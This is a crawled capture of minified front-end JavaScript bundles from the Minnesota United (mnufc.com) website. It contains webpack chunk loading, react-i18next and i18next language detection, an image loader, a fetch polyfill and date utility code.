W=u[o];if(delete u[o],i.parentNode&&i.parentNode.removeChild(i),W&&W.forEach(function(Y){return Y(R)}),y)return y(R)},L=setTimeout(F.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=F.bind(null,i.onerror),i.onload=F.bind(null,i.onload),w&&document.head.appendChild(i)}}(),function(){__webpack_require__.r=function(u){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(u,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(u,"__esModule",{value:!0})}}(),function(){__webpack_require__.nmd=function(u){return u.paths=[],u.children||(u.children=[]),u}}(),function(){__webpack_require__.p="/assets/"}(),function(){var u={6348:0,2529:0};__webpack_require__.f.j=function(_,p){var h=__webpack_require__.o(u,_)?u[_]:void 0;if(h!==0)if(h)p.push(h[2]);else{var i=new Promise(function(M,F){h=u[_]=[M,F]});p.push(h[2]=i);var w=__webpack_require__.p+__webpack_require__.u(_),C=new Error,k=function(M){if(__webpack_require__.o(u,_)&&(h=u[_],h!==0&&(u[_]=void 0),h)){var F=M&&(M.type==="load"?"missing":M.type),L=M&&M.target&&M.target.src;C.message="Loading chunk "+_+` failed.
(`+F+": "+L+")",C.name="ChunkLoadError",C.type=F,C.request=L,h[1](C)}};__webpack_require__.l(w,k,"chunk-"+_,_)}},__webpack_require__.F.j=function(_){if(!__webpack_require__.o(u,_)||u[_]===void 0){u[_]=null;var p=document.createElement("link");__webpack_require__.nc&&p.setAttribute("nonce",__webpack_require__.nc),p.rel="prefetch",p.as="script",p.href=__webpack_require__.p+__webpack_require__.u(_),document.head.appendChild(p)}},__webpack_require__.O.j=function(_){return u[_]===0};var d=function(_,p){var h=p[0],i=p[1],w=p[2],C,k,M=0;if(h.some(function(L){return u[L]!==0})){for(C in i)__webpack_require__.o(i,C)&&(__webpack_require__.m[C]=i[C]);if(w)var F=w(__webpack_require__)}for(_&&_(p);M<h.length;M++)k=h[M],__webpack_require__.o(u,k)&&u[k]&&u[k][0](),u[k]=0;return __webpack_require__.O(F)},o=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];o.forEach(d.bind(null,0)),o.push=d.bind(null,o.push.bind(o))}(),function(){__webpack_require__.O(0,[6348],function(){[6530,8521,6359,3789].map(__webpack_require__.E)},5)}();var __webpack_exports__={};(function(){"use strict";var u=__webpack_require__(25164);Promise.all([__webpack_require__.e(6238),__webpack_require__.e(8314),__webpack_require__.e(4883)]).then(__webpack_require__.bind(__webpack_require__,4883)),__webpack_require__.e(3789).then(__webpack_require__.t.bind(__webpack_require__,63789,23)),__webpack_require__.e(6359).then(__webpack_require__.bind(__webpack_require__,16359)),__webpack_require__.e(8521).then(__webpack_require__.bind(__webpack_require__,18521)),__webpack_require__.e(6530).then(__webpack_require__.t.bind(__webpack_require__,46530,23)),Promise.resolve().then(__webpack_require__.bind(__webpack_require__,25164)),setTimeout(()=>{(0,u.initializeAuth)()},1200)})(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();

//# sourceMappingURL=base.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/5304.js?_t=8f0228a7cee60fd9ad4f
body_size: 27462
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5304],{10498:function(A,F,P){"use strict";P.d(F,{OO:function(){return D},zv:function(){return ue},JP:function(){return Q},nI:function(){return ne},Db:function(){return oe}});var k=P(36738),I=P(33970),S=P(2488),L=P(25365),x=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,N={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xA9","&#169;":"\xA9","&reg;":"\xAE","&#174;":"\xAE","&hellip;":"\u2026","&#8230;":"\u2026","&#x2F;":"/","&#47;":"/"},W=function(h){return N[h]},Z=function(h){return h.replace(x,W)};function X(p,h){var g=Object.keys(p);if(Object.getOwnPropertySymbols){var y=Object.getOwnPropertySymbols(p);h&&(y=y.filter(function(m){return Object.getOwnPropertyDescriptor(p,m).enumerable})),g.push.apply(g,y)}return g}function K(p){for(var h=1;h<arguments.length;h++){var g=arguments[h]!=null?arguments[h]:{};h%2?X(Object(g),!0).forEach(function(y){(0,S.Z)(p,y,g[y])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(g)):X(Object(g)).forEach(function(y){Object.defineProperty(p,y,Object.getOwnPropertyDescriptor(g,y))})}return p}var G={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:Z},z,D=(0,L.createContext)();function $(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};G=K(K({},G),p)}function Q(){return G}var ue=function(){function p(){(0,k.Z)(this,p),this.usedNamespaces={}}return(0,I.Z)(p,[{key:"addUsedNamespaces",value:function(g){var y=this;g.forEach(function(m){y.usedNamespaces[m]||(y.usedNamespaces[m]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),p}();function J(p){z=p}function ne(){return z}var oe={type:"3rdParty",init:function(h){$(h.options.react),J(h)}};function se(p){return function(h){return new Promise(function(g){var y=d();p.getInitialProps?p.getInitialProps(h).then(function(m){g(K(K({},m),y))}):g(y)})}}function d(){var p=ne(),h=p.reportNamespaces?p.reportNamespaces.getUsedNamespaces():[],g={},y={};return p.languages.forEach(function(m){y[m]={},h.forEach(function(c){y[m][c]=p.getResourceBundle(m,c)||{}})}),g.initialI18nStore=y,g.initialLanguage=p.language,g}},36596:function(A,F,P){"use strict";P.d(F,{$:function(){return se}});function k(d){if(Array.isArray(d))return d}function I(d,p){var h=d==null?null:typeof Symbol<"u"&&d[Symbol.iterator]||d["@@iterator"];if(h!=null){var g=[],y=!0,m=!1,c,l;try{for(h=h.call(d);!(y=(c=h.next()).done)&&(g.push(c.value),!(p&&g.length===p));y=!0);}catch(i){m=!0,l=i}finally{try{!y&&h.return!=null&&h.return()}finally{if(m)throw l}}return g}}function S(d,p){(p==null||p>d.length)&&(p=d.length);for(var h=0,g=new Array(p);h<p;h++)g[h]=d[h];return g}function L(d,p){if(d){if(typeof d=="string")return S(d,p);var h=Object.prototype.toString.call(d).slice(8,-1);if(h==="Object"&&d.constructor&&(h=d.constructor.name),h==="Map"||h==="Set")return Array.from(d);if(h==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(h))return S(d,p)}}function x(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function N(d,p){return k(d)||I(d,p)||L(d,p)||x()}var W=P(2488),Z=P(25365),X=P(10498);function K(){if(console&&console.warn){for(var d,p=arguments.length,h=new Array(p),g=0;g<p;g++)h[g]=arguments[g];typeof h[0]=="string"&&(h[0]="react-i18next:: ".concat(h[0])),(d=console).warn.apply(d,h)}}var G={};function z(){for(var d=arguments.length,p=new Array(d),h=0;h<d;h++)p[h]=arguments[h];typeof p[0]=="string"&&G[p[0]]||(typeof p[0]=="string"&&(G[p[0]]=new Date),K.apply(void 0,p))}function D(d,p,h){d.loadNamespaces(p,function(){if(d.isInitialized)h();else{var g=function y(){setTimeout(function(){d.off("initialized",y)},0),h()};d.on("initialized",g)}})}function $(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g=p.languages[0],y=p.options?p.options.fallbackLng:!1,m=p.languages[p.languages.length-1];if(g.toLowerCase()==="cimode")return!0;var c=function(i,o){var b=p.services.backendConnector.state["".concat(i,"|").concat(o)];return b===-1||b===2};return h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&p.services.backendConnector.backend&&p.isLanguageChangingTo&&!c(p.isLanguageChangingTo,d)?!1:!!(p.hasResourceBundle(g,d)||!p.services.backendConnector.backend||p.options.resources&&!p.options.partialBundledLanguages||c(g,d)&&(!y||c(m,d)))}function Q(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!p.languages||!p.languages.length)return z("i18n.languages were undefined or empty",p.languages),!0;var g=p.options.ignoreJSONStructure!==void 0;return g?p.hasLoadedNamespace(d,{precheck:function(m,c){if(h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&m.services.backendConnector.backend&&m.isLanguageChangingTo&&!c(m.isLanguageChangingTo,d))return!1}}):$(d,p,h)}function ue(d){return d.displayName||d.name||(typeof d=="string"&&d.length>0?d:"Unknown")}function J(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function ne(d){for(var p=1;p<arguments.length;p++){var h=arguments[p]!=null?arguments[p]:{};p%2?J(Object(h),!0).forEach(function(g){(0,W.Z)(d,g,h[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(h)):J(Object(h)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(h,g))})}return d}var oe=function(p,h){var g=(0,Z.useRef)();return(0,Z.useEffect)(function(){g.current=h?g.current:p},[p,h]),g.current};function se(d){var p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},h=p.i18n,g=(0,Z.useContext)(X.OO)||{},y=g.i18n,m=g.defaultNS,c=h||y||(0,X.nI)();if(c&&!c.reportNamespaces&&(c.reportNamespaces=new X.zv),!c){z("You will need to pass in an i18next instance by using initReactI18next");var l=function(le){return Array.isArray(le)?le[le.length-1]:le},i=[l,{},!1];return i.t=l,i.i18n={},i.ready=!1,i}c.options.react&&c.options.react.wait!==void 0&&z("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");var o=ne(ne(ne({},(0,X.JP)()),c.options.react),p),b=o.useSuspense,C=o.keyPrefix,j=d||m||c.options&&c.options.defaultNS;j=typeof j=="string"?[j]:j||["translation"],c.reportNamespaces.addUsedNamespaces&&c.reportNamespaces.addUsedNamespaces(j);var E=(c.isInitialized||c.initializedStoreOnce)&&j.every(function(ce){return Q(ce,c,o)});function M(){return c.getFixedT(null,o.nsMode==="fallback"?j:j[0],C)}var Y=(0,Z.useState)(M),q=N(Y,2),te=q[0],re=q[1],ie=j.join(),pe=oe(ie),fe=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){var ce=o.bindI18n,le=o.bindI18nStore;fe.current=!0,!E&&!b&&D(c,j,function(){fe.current&&re(M)}),E&&pe&&pe!==ie&&fe.current&&re(M);function s(){fe.current&&re(M)}return ce&&c&&c.on(ce,s),le&&c&&c.store.on(le,s),function(){fe.current=!1,ce&&c&&ce.split(" ").forEach(function(n){return c.off(n,s)}),le&&c&&le.split(" ").forEach(function(n){return c.store.off(n,s)})}},[c,ie]);var he=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){fe.current&&!he.current&&re(M),he.current=!1},[c,C]);var ve=[te,c,E];if(ve.t=te,ve.i18n=c,ve.ready=E,E||!E&&!b)return ve;throw new Promise(function(ce){D(c,j,function(){ce()})})}},84457:function(A,F,P){(function(k,I){I(F,P(68827),P(76699),P(25365))})(this,function(k,I,S,L){"use strict";function x(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}function N(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function W(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?N(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):N(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}function Z(d){var p=d.srcList,h=d.imgPromise,g=h===void 0?$({decode:!0}):h,y=d.useSuspense,m=y===void 0||y,c=L.useState(!1),l=c[1],i=Q(ue(p)),o=i.join("");if(J[o]||(J[o]={promise:ne(i,g),cache:"pending",error:null}),J[o].cache==="resolved")return{src:J[o].src,isLoading:!1,error:null};if(J[o].cache==="rejected"){if(m)throw J[o].error;return{isLoading:!1,error:J[o].error,src:void 0}}if(J[o].promise.then(function(b){J[o]=W(W({},J[o]),{},{cache:"resolved",src:b}),m||l(o)}).catch(function(b){J[o]=W(W({},J[o]),{},{cache:"rejected",error:b}),m||l(o)}),m)throw J[o].promise;return{isLoading:!0,src:void 0,error:null}}function X(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function K(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?X(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):X(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}var G=x(I),z=x(S),D=x(L),$=function(d){var p=d.decode,h=d.crossOrigin,g=h===void 0?"":h;return function(y){return new Promise(function(m,c){var l=new Image;g&&(l.crossOrigin=g),l.onload=function(){(p===void 0||p)&&l.decode?l.decode().then(m).catch(c):m()},l.onerror=c,l.src=y})}},Q=function(d){return d.filter(function(p){return p})},ue=function(d){return Array.isArray(d)?d:[d]},J={},ne=function(d,p){var h=!1;return new Promise(function(g,y){var m=function(c){return p(c).then(function(){h=!0,g(c)})};d.reduce(function(c,l){return c.catch(function(){if(!h)return m(l)})},m(d.shift())).catch(y)})},oe=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],se=function(d){return d};k.Img=function(d){var p=d.decode,h=d.src,g=h===void 0?[]:h,y=d.loader,m=y===void 0?null:y,c=d.unloader,l=c===void 0?null:c,i=d.container,o=i===void 0?se:i,b=d.loaderContainer,C=b===void 0?se:b,j=d.unloaderContainer,E=j===void 0?se:j,M=d.imgPromise,Y=d.crossorigin,q=d.useSuspense,te=q!==void 0&&q,re=z.default(d,oe);M=M||$({decode:p===void 0||p,crossOrigin:Y});var ie=Z({srcList:g,imgPromise:M,useSuspense:te}),pe=ie.src,fe=ie.isLoading;return pe?o(D.default.createElement("img",K({src:pe},re))):!te&&fe?C(m):!te&&l?E(l):null},k.useImage=Z,Object.defineProperty(k,"__esModule",{value:!0})})},95564:function(A){A.exports={ReactQueryDevtools:function(){return null},ReactQueryDevtoolsPanel:function(){return null}}},87778:function(A,F){var P=typeof self<"u"?self:this,k=function(){function S(){this.fetch=!1,this.DOMException=P.DOMException}return S.prototype=P,new S}();(function(S){var L=function(x){var N={searchParams:"URLSearchParams"in S,iterable:"Symbol"in S&&"iterator"in Symbol,blob:"FileReader"in S&&"Blob"in S&&function(){try{return new Blob,!0}catch{return!1}}(),formData:"FormData"in S,arrayBuffer:"ArrayBuffer"in S};function W(i){return i&&DataView.prototype.isPrototypeOf(i)}if(N.arrayBuffer)var Z=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],X=ArrayBuffer.isView||function(i){return i&&Z.indexOf(Object.prototype.toString.call(i))>-1};function K(i){if(typeof i!="string"&&(i=String(i)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(i))throw new TypeError("Invalid character in header field name");return i.toLowerCase()}function G(i){return typeof i!="string"&&(i=String(i)),i}function z(i){var o={next:function(){var b=i.shift();return{done:b===void 0,value:b}}};return N.iterable&&(o[Symbol.iterator]=function(){return o}),o}function D(i){this.map={},i instanceof D?i.forEach(function(o,b){this.append(b,o)},this):Array.isArray(i)?i.forEach(function(o){this.append(o[0],o[1])},this):i&&Object.getOwnPropertyNames(i).forEach(function(o){this.append(o,i[o])},this)}D.prototype.append=function(i,o){i=K(i),o=G(o);var b=this.map[i];this.map[i]=b?b+", "+o:o},D.prototype.delete=function(i){delete this.map[K(i)]},D.prototype.get=function(i){return i=K(i),this.has(i)?this.map[i]:null},D.prototype.has=function(i){return this.map.hasOwnProperty(K(i))},D.prototype.set=function(i,o){this.map[K(i)]=G(o)},D.prototype.forEach=function(i,o){for(var b in this.map)this.map.hasOwnProperty(b)&&i.call(o,this.map[b],b,this)},D.prototype.keys=function(){var i=[];return this.forEach(function(o,b){i.push(b)}),z(i)},D.prototype.values=function(){var i=[];return this.forEach(function(o){i.push(o)}),z(i)},D.prototype.entries=function(){var i=[];return this.forEach(function(o,b){i.push([b,o])}),z(i)},N.iterable&&(D.prototype[Symbol.iterator]=D.prototype.entries);function $(i){if(i.bodyUsed)return Promise.reject(new TypeError("Already read"));i.bodyUsed=!0}function Q(i){return new Promise(function(o,b){i.onload=function(){o(i.result)},i.onerror=function(){b(i.error)}})}function ue(i){var o=new FileReader,b=Q(o);return o.readAsArrayBuffer(i),b}function J(i){var o=new FileReader,b=Q(o);return o.readAsText(i),b}function ne(i){for(var o=new Uint8Array(i),b=new Array(o.length),C=0;C<o.length;C++)b[C]=String.fromCharCode(o[C]);return b.join("")}function oe(i){if(i.slice)return i.slice(0);var o=new Uint8Array(i.byteLength);return o.set(new Uint8Array(i)),o.buffer}function se(){return this.bodyUsed=!1,this._initBody=function(i){this._bodyInit=i,i?typeof i=="string"?this._bodyText=i:N.blob&&Blob.prototype.isPrototypeOf(i)?this._bodyBlob=i:N.formData&&FormData.prototype.isPrototypeOf(i)?this._bodyFormData=i:N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)?this._bodyText=i.toString():N.arrayBuffer&&N.blob&&W(i)?(this._bodyArrayBuffer=oe(i.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):N.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(i)||X(i))?this._bodyArrayBuffer=oe(i):this._bodyText=i=Object.prototype.toString.call(i):this._bodyText="",this.headers.get("content-type")||(typeof i=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},N.blob&&(this.blob=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?$(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(ue)}),this.text=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return J(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(ne(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},N.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}var d=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function p(i){var o=i.toUpperCase();return d.indexOf(o)>-1?o:i}function h(i,o){o=o||{};var b=o.body;if(i instanceof h){if(i.bodyUsed)throw new TypeError("Already read");this.url=i.url,this.credentials=i.credentials,o.headers||(this.headers=new D(i.headers)),this.method=i.method,this.mode=i.mode,this.signal=i.signal,!b&&i._bodyInit!=null&&(b=i._bodyInit,i.bodyUsed=!0)}else this.url=String(i);if(this.credentials=o.credentials||this.credentials||"same-origin",(o.headers||!this.headers)&&(this.headers=new D(o.headers)),this.method=p(o.method||this.method||"GET"),this.mode=o.mode||this.mode||null,this.signal=o.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&b)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(b)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})};function g(i){var o=new FormData;return i.trim().split("&").forEach(function(b){if(b){var C=b.split("="),j=C.shift().replace(/\+/g," "),E=C.join("=").replace(/\+/g," ");o.append(decodeURIComponent(j),decodeURIComponent(E))}}),o}function y(i){var o=new D,b=i.replace(/\r?\n[\t ]+/g," ");return b.split(/\r?\n/).forEach(function(C){var j=C.split(":"),E=j.shift().trim();if(E){var M=j.join(":").trim();o.append(E,M)}}),o}se.call(h.prototype);function m(i,o){o||(o={}),this.type="default",this.status=o.status===void 0?200:o.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in o?o.statusText:"OK",this.headers=new D(o.headers),this.url=o.url||"",this._initBody(i)}se.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new D(this.headers),url:this.url})},m.error=function(){var i=new m(null,{status:0,statusText:""});return i.type="error",i};var c=[301,302,303,307,308];m.redirect=function(i,o){if(c.indexOf(o)===-1)throw new RangeError("Invalid status code");return new m(null,{status:o,headers:{location:i}})},x.DOMException=S.DOMException;try{new x.DOMException}catch{x.DOMException=function(o,b){this.message=o,this.name=b;var C=Error(o);this.stack=C.stack},x.DOMException.prototype=Object.create(Error.prototype),x.DOMException.prototype.constructor=x.DOMException}function l(i,o){return new Promise(function(b,C){var j=new h(i,o);if(j.signal&&j.signal.aborted)return C(new x.DOMException("Aborted","AbortError"));var E=new XMLHttpRequest;function M(){E.abort()}E.onload=function(){var Y={status:E.status,statusText:E.statusText,headers:y(E.getAllResponseHeaders()||"")};Y.url="responseURL"in E?E.responseURL:Y.headers.get("X-Request-URL");var q="response"in E?E.response:E.responseText;b(new m(q,Y))},E.onerror=function(){C(new TypeError("Network request failed"))},E.ontimeout=function(){C(new TypeError("Network request failed"))},E.onabort=function(){C(new x.DOMException("Aborted","AbortError"))},E.open(j.method,j.url,!0),j.credentials==="include"?E.withCredentials=!0:j.credentials==="omit"&&(E.withCredentials=!1),"responseType"in E&&N.blob&&(E.responseType="blob"),j.headers.forEach(function(Y,q){E.setRequestHeader(q,Y)}),j.signal&&(j.signal.addEventListener("abort",M),E.onreadystatechange=function(){E.readyState===4&&j.signal.removeEventListener("abort",M)}),E.send(typeof j._bodyInit>"u"?null:j._bodyInit)})}return l.polyfill=!0,S.fetch||(S.fetch=l,S.Headers=D,S.Request=h,S.Response=m),x.Headers=D,x.Request=h,x.Response=m,x.fetch=l,Object.defineProperty(x,"__esModule",{value:!0}),x}({})})(k),k.fetch.ponyfill=!0,delete k.fetch.polyfill;var I=k;F=I.fetch,F.default=I.fetch,F.fetch=I.fetch,F.Headers=I.Headers,F.Request=I.Request,F.Response=I.Response,A.exports=F},76791:function(A,F,P){"use strict";P.d(F,{Z:function(){return S}});var k=P(92929),I=P(23503);function S(L,x){return(0,I.Z)(2,arguments),(0,k.Z)(L).getTime()-(0,k.Z)(x).getTime()}},76736:function(A,F,P){"use strict";P.d(F,{Z:function(){return W}});var k=P(94857),I=P(76791),S=P(23503),L={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(Z){return Z<0?Math.ceil(Z):Math.floor(Z)}},x="trunc";function N(Z){return Z?L[Z]:L[x]}function W(Z,X,K){(0,S.Z)(2,arguments);var G=(0,I.Z)(Z,X)/k.yJ;return N(K?.roundingMethod)(G)}},3769:function(A,F,P){"use strict";P.d(F,{Z:function(){return N}});var k=P(4957),I=P(57261),S=P(23503),L=6e4;function x(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return(0,I.Z)(W,X*L)}function N(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return x(W,-X)}},68941:function(A,F,P){"use strict";P.d(F,{Z:function(){return h}});var k=P(36738),I=P(33970),S=[],L=S.forEach,x=S.slice;function N(g){return L.call(x.call(arguments,1),function(y){if(y)for(var m in y)g[m]===void 0&&(g[m]=y[m])}),g}var W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,Z=function(y,m,c){var l=c||{};l.path=l.path||"/";var i=encodeURIComponent(m),o="".concat(y,"=").concat(i);if(l.maxAge>0){var b=l.maxAge-0;if(Number.isNaN(b))throw new Error("maxAge should be a Number");o+="; Max-Age=".concat(Math.floor(b))}if(l.domain){if(!W.test(l.domain))throw new TypeError("option domain is invalid");o+="; Domain=".concat(l.domain)}if(l.path){if(!W.test(l.path))throw new TypeError("option path is invalid");o+="; Path=".concat(l.path)}if(l.expires){if(typeof l.expires.toUTCString!="function")throw new TypeError("option expires is invalid");o+="; Expires=".concat(l.expires.toUTCString())}if(l.httpOnly&&(o+="; HttpOnly"),l.secure&&(o+="; Secure"),l.sameSite){var C=typeof l.sameSite=="string"?l.sameSite.toLowerCase():l.sameSite;switch(C){case!0:o+="; SameSite=Strict";break;case"lax":o+="; SameSite=Lax";break;case"strict":o+="; SameSite=Strict";break;case"none":o+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o},X={create:function(y,m,c,l){var i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{path:"/",sameSite:"strict"};c&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+c*60*1e3)),l&&(i.domain=l),document.cookie=Z(y,encodeURIComponent(m),i)},read:function(y){for(var m="".concat(y,"="),c=document.cookie.split(";"),l=0;l<c.length;l++){for(var i=c[l];i.charAt(0)===" ";)i=i.substring(1,i.length);if(i.indexOf(m)===0)return i.substring(m.length,i.length)}return null},remove:function(y){this.create(y,"",-1)}},K={name:"cookie",lookup:function(y){var m;if(y.lookupCookie&&typeof document<"u"){var c=X.read(y.lookupCookie);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupCookie&&typeof document<"u"&&X.create(m.lookupCookie,y,m.cookieMinutes,m.cookieDomain,m.cookieOptions)}},G={name:"querystring",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.search;!window.location.search&&window.location.hash&&window.location.hash.indexOf("?")>-1&&(c=window.location.hash.substring(window.location.hash.indexOf("?")));for(var l=c.substring(1),i=l.split("&"),o=0;o<i.length;o++){var b=i[o].indexOf("=");if(b>0){var C=i[o].substring(0,b);C===y.lookupQuerystring&&(m=i[o].substring(b+1))}}}return m}},z=null,D=function(){if(z!==null)return z;try{z=window!=="undefined"&&window.localStorage!==null;var y="i18next.translate.boo";window.localStorage.setItem(y,"foo"),window.localStorage.removeItem(y)}catch{z=!1}return z},$={name:"localStorage",lookup:function(y){var m;if(y.lookupLocalStorage&&D()){var c=window.localStorage.getItem(y.lookupLocalStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupLocalStorage&&D()&&window.localStorage.setItem(m.lookupLocalStorage,y)}},Q=null,ue=function(){if(Q!==null)return Q;try{Q=window!=="undefined"&&window.sessionStorage!==null;var y="i18next.translate.boo";window.sessionStorage.setItem(y,"foo"),window.sessionStorage.removeItem(y)}catch{Q=!1}return Q},J={name:"sessionStorage",lookup:function(y){var m;if(y.lookupSessionStorage&&ue()){var c=window.sessionStorage.getItem(y.lookupSessionStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupSessionStorage&&ue()&&window.sessionStorage.setItem(m.lookupSessionStorage,y)}},ne={name:"navigator",lookup:function(y){var m=[];if(typeof navigator<"u"){if(navigator.languages)for(var c=0;c<navigator.languages.length;c++)m.push(navigator.languages[c]);navigator.userLanguage&&m.push(navigator.userLanguage),navigator.language&&m.push(navigator.language)}return m.length>0?m:void 0}},oe={name:"htmlTag",lookup:function(y){var m,c=y.htmlTag||(typeof document<"u"?document.documentElement:null);return c&&typeof c.getAttribute=="function"&&(m=c.getAttribute("lang")),m}},se={name:"path",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(c instanceof Array)if(typeof y.lookupFromPathIndex=="number"){if(typeof c[y.lookupFromPathIndex]!="string")return;m=c[y.lookupFromPathIndex].replace("/","")}else m=c[0].replace("/","")}return m}},d={name:"subdomain",lookup:function(y){var m=typeof y.lookupFromSubdomainIndex=="number"?y.lookupFromSubdomainIndex+1:1,c=typeof window<"u"&&window.location&&window.location.hostname&&window.location.hostname.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(c)return c[m]}};function p(){return{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}}var h=function(){function g(y){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,k.Z)(this,g),this.type="languageDetector",this.detectors={},this.init(y,m)}return(0,I.Z)(g,[{key:"init",value:function(m){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=m,this.options=N(c,this.options||{},p()),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=l,this.addDetector(K),this.addDetector(G),this.addDetector($),this.addDetector(J),this.addDetector(ne),this.addDetector(oe),this.addDetector(se),this.addDetector(d)}},{key:"addDetector",value:function(m){this.detectors[m.name]=m}},{key:"detect",value:function(m){var c=this;m||(m=this.options.order);var l=[];return m.forEach(function(i){if(c.detectors[i]){var o=c.detectors[i].lookup(c.options);o&&typeof 